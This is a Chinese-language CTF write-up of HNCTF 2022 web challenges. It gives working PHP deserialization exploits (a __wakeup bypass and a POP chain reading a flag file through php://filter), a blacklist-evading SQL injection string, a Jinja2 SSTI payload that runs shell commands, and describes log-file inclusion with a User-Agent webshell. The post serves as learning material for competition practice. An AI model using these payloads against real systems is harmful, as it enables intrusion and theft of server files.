文章目录
- [WEEK2]easy_include
- 自己的胡思乱想
- WP
- [WEEK2]easy_unser
- exp
- [WEEK2]easy_sql
- WP
- [WEEK2]ez_SSTI
- PAYLOAD
- [WEEK4]pop子和pipi美
- 总结
怎么说呢,这次充分感觉到了自己的无能,可能因为在比赛马上结束的时候加入,让我没心思慢慢思考,所以只把前面第一周的垃圾题目写完了,后面是一个也写不出来,甚至会想的很复杂,结果wp出来之后,恨不得把自己掐死。今天说什么也要复盘一下,好好反省。
这篇文章只会放一些自己当时应该做出来的题目,剩下的较难的会慢慢写出来。觉得写的还行,给个免费的赞吧,鼓励一下菜鸡。
[WEEK2]easy_include
自己的胡思乱想

刚拿到题目,看到一堆被ban掉的字符,还有file伪协议可以用,题目也是include,就开始尝试,结果试了一个多小时,全是error,开始自闭了。

这时看到返回包里面有php版本信息和服务器信息,于是联想到提示要学会搜索,于是百度了一下,发现可能会有php-FMP+nginx的漏洞,能够命令执行,然后去看各种复现文章,结果kali上面的go环境没有配起来,然后以失败告终。
然后我就放弃了这道题目。
WP
对服务器的日志文件进行包含,在UA头写入一句话木马,进行命令执行


用蚁剑连接,在根目录找到flag
[WEEK2]easy_unser
看这题目,就觉得跟php反序列化没关系,就没打开,再看一眼做出来的人,我去,这不是我该做的题目。。。直接放弃。。。。
<?php include 'f14g.php';error_reporting(0);highlight_file(__FILE__);class body{private $want,$todonothing = "i can't get you want,But you can tell me before I wake up and change my mind";public function __construct($want){$About_me = "When the object is created,I will be called";if($want !== " ") $this->want = $want;else $this->want = $this->todonothing;}function __wakeup(){$About_me = "When the object is unserialized,I will be called";$but = "I can CHANGE you";$this-> want = $but;echo "C1ybaby!";}function __destruct(){$About_me = "I'm the final function,when the object is destroyed,I will be called";echo "So,let me see if you can get what you want\n";if($this->todonothing === $this->want)die("鲍勃,别傻愣着!\n");if($this->want == "I can CHANGE you")die("You are not you....");if($this->want == "f14g.php" OR is_file($this->want)){die("You want my heart?No way!\n");}else{echo "You got it!";highlight_file($this->want);}}
}class unserializeorder{public $CORE = "人类最大的敌人,就是无序. Yahi param vaastavikta hai!<BR>";function __sleep(){$About_me = "When the object is serialized,I will be called";echo "We Come To HNCTF,Enjoy the ser14l1zti0n <BR>";}function __toString(){$About_me = "When the object is used as a string,I will be called";return $this->CORE;}}$obj = new unserializeorder();echo $obj;$obj = serialize($obj);if (isset($_GET['ywant'])){$ywant = @unserialize(@$_GET['ywant']);echo $ywant;}
?>
代码虽然很长,但是有用的就只有下面这段,去掉了construct函数和wakeup函数,很明显,这题考察绕过wakeup函数,做过一些题目的都知道,改一下键值就行了。
class body{private $want,$todonothing = "i can't get you want,But you can tell me before I wake up and change my mind";function __destruct(){$About_me = "I'm the final function,when the object is destroyed,I will be called";echo "So,let me see if you can get what you want\n";if($this->todonothing === $this->want) 两个私有类值不能一样die("鲍勃,别傻愣着!\n");if($this->want == "I can CHANGE you") 绕过wakeup函数即可绕过这个ifdie("You are not you....");if($this->want == "f14g.php" OR is_file($this->want)){ 不能直接读取f14g文件,带上伪协议就能读啦die("You want my heart?No way!\n");}else{echo "You got it!";highlight_file($this->want);}}
}
exp
<?php
class body{private $want='php://filter/resource=f14g.php';private $todonothing='123';
}$a=new body;
echo urlencode(serialize($a));
?>

拿到flag走人
[WEEK2]easy_sql
一开始用hackbar怎么也弄不出来,用bp也弄不出来,sql注入简直就是我的噩梦,像这样不知道该怎么判断闭合,我也积累了一些绕黑名单的方法,但我一般判断不出来闭合是不会往下做的,所以也直接放弃了。
黑名单
"/and|sleep|extractvalue|information|is|not|updataxml|order|rand|handler|flag|sleep|\~|\!|\@|\#|\\$|\%|\^|\+|\&|\-|\ /i"
原来#也被ban了,怪不得出不来
WP
直接上wp了
0'union/**/select/**/1,2,group_concat(`1`)/**/from/**/(select/**/1/**/union/**/select/**/*/**/from/**/ctftraining.flag)a/**/union/**/select/**/1,2,3/**/'1
官方wp,具体我还没有用自己的办法做。
[WEEK2]ez_SSTI
这题怎么说呢,正好前几天学了模板注入,刚想试试手,结果没找到传参的地方,比赛结束之后,问群里的大佬,结果他是猜的参数是
name。。
现在认真做一遍。

找一下能用的类
这里放一个我漂来的小脚本,自己也做了点修改
f = open('把页面显示出来的类复制出来的文本文件地址', 'r')
data = f.read()
r = data.split(",")
for i in range(len(r)):if 'os' in r[i]:print(i, '~~~', r[i])
f.close()这里找一下os

能看到137位的可以拿来用

cat flag

PAYLOAD
?name={{''.__class__.__base__.__subclasses__([137].__init__.__globals__.popen('cat flag').read()}}
wp上说这题没有加检测,所以很顺利。
[WEEK4]pop子和pipi美
很有趣的一道题目,但是我被一开始的看番得hint给弄傻了,看了wp才知道url栏里面有个编号。笑哭,这道题目很可惜没做,因为刚刚自己独立做了一下,思路还是很清晰的,但是也有不明白的地方。
上代码
<?php
error_reporting(0);
//flag is in f14g.php
class Popuko {private $No_893;public function POP_TEAM_EPIC(){$WEBSITE = "MANGA LIFE WIN";}public function __invoke(){$this->append($this->No_893);}public function append($anti_takeshobo){include($anti_takeshobo);}
}class Pipimi{public $pipi;public function PIPIPMI(){$h = "超喜欢POP子ww,你也一样对吧(举刀)";}public function __construct(){echo "Pipi美永远不会生气ww";$this->pipi = array();}public function __get($corepop){$function = $this->p;return $function();}
}
class Goodsisters{public function PopukoPipimi(){$is = "Good sisters";}public $kiminonawa,$str;public function __construct($file='index.php'){$this->kiminonawa = $file;echo 'Welcome to HNCTF2022 ,';echo 'This is '.$this->kiminonawa."<br>";}public function __toString(){return $this->str->kiminonawa;}public function __wakeup(){if(preg_match("/popzi|flag|cha|https|http|file|dict|ftp|pipimei|gopher|\.\./i", $this->kiminonawa)) {echo "仲良ピース!";$this->kiminonawa = "index.php";}}
}if(isset($_GET['pop'])) @unserialize($_GET['pop']); else{$a=new Goodsisters;if(isset($_GET['pop_EP']) && $_GET['pop_EP'] == "ep683045"){highlight_file(__FILE__);echo '欸嘿,你也喜欢pop子~对吧ww';}
}
?>
这里就直接上exp了,我之前一篇文章也讲的很详细,可以去看看。。。
CTF笔记 [SWPUCTF 2021 新生赛]pop
<?php
class Popuko{private $No_893='php://filter/read=convert.base64-encode/resource=f14g.php';
}class Pipimi{public $pipi;
}class Goodsisters{public $kiminonawa;public $str;
}
$a=new Goodsisters;
$a->kiminonawa=new Goodsisters;
$a->kiminonawa->str=new Pipimi;
$a->kiminonawa->str->p=new Popuko;echo urlencode(serialize($a));//Goodsister::__wakeup()->Goodsister::__toString()->Pipimi::__get()->Popuko::__invoke()->Popuko::append()
?>
这里我并不是太明白,类里面并没有p这个变量,但我还是能给他赋值,并且不会报错,也能照常继续向下调用最后的类。有大佬能解释一下吗?????

base64解码就能拿到flag。真滴恨呐,当时怎么就没多试试,去看一下番剧呢。。。。。
总结
哎,还是心太浮躁,也可能是本来就没什么时间,还在最后三天的时候来打这个比赛,做完垃圾题,感觉第二周题目会直线上升,其实并不是,还是比较偏重于基础,看来是我自己打败了我自己。除了第一道include,忘了还有这种文件包含的方法之外,其他题目是真不应该放掉,下次一定多观察多尝试。
还有其他一些题目超出我的认知了,会分别写独立的一篇文章来讲。。。看到这里希望点个赞或者关注。鼓励一下我这只菜鸡或者一起学习进步啊。